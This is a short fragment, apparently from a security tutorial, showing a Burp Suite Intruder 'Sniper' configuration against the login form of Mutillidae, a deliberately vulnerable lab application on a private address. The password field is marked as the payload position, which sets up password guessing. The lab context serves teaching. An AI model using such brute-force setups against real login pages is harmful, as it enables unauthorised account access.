 Attack type: Sniper
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.10/mutillidae/index.php?page=login.php
Cookie: showhints=1; PHPSESSID=5cdtq6mld2m0mvlfovpptrss56
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
username=admin&password=§admin§&login-php-submit-button=Login
Add §
Clear §
Auto §
Refresh